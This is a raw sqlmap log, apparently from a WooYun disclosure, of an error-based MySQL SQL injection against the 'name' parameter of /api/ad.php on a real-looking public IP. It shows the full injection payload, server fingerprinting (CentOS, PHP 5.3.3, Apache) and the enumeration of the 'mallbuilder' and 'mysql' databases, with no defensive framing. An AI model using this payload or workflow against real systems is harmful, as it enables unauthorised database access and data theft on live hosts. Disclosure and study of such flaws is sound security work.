 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Y clause
Payload: http://115.28.28.109:80/api/ad.php?id=12&catid=&name=' AND (SEL
ECT 6436 FROM(SELECT COUNT(*),CONCAT(0x716b7a6a71,(SELECT (ELT(6436=6436,1))
),0x7162717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a) AND 'aLWN' LIKE 'aLWN
---
[21:27:02] [INFO] testing MySQL
[21:27:02] [INFO] confirming MySQL
[21:27:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[21:27:02] [INFO] fetching database names
[21:27:02] [INFO] the SQL query used returns 3 entries
[21:27:02] [WARNING] reflective value(s) found and filtering out
[21:27:02] [INFO] retrieved: mallbuilder
[21:27:02] [INFO] resumed: mysql
available databases [2]:
[*] mallbuilder
[*] mysql
www.wooyun.org
[21:27:02] [INFO] fetched data logged to text files under '/root/.sqlmap/out
put/115.28.28.109'